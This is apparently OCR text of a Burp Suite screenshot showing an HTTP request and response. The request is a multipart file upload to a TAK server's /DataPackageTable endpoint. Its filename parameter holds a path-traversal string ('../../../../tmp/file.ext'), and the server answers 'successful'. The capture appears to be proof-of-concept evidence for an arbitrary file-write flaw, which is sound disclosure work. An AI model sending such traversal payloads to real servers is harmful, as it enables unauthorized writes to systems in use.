 Request
Pretty Raw Hex \n
1 POST /DataPackageTable?filename=../../../../../../../../tmp/file.ext&creator=
HTTP/1.1
2 Host: atak. :19023
3 Content-Length: 216
4 Authorization: Bearer b075 629
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOUUxfHjKyflBjjhn
7 Accept: */*
8 Origin: http://atak. :5000
9 Referer: http://atak. :5000/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: en-US,en;q=0.9
2 Connection: close
3
4 ------WebKitFormBoundaryOUUxfHjKyflBjjhn
5 Content-Disposition: form-data; name="assetfile"; filename="test.ext"
6 Content-Type: text/plain
7
8 ThisIs FromDataPackageTable
9
0 ------WebKitFormBoundaryOUUxfHjKyflBjjhn--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 10
4 Access-Control-Allow-Origin: http://atak.
5 Vary: Origin
6 Date: Tue, 15 Feb 2022 14:25:33 GMT
7 Connection: close
8
9 successful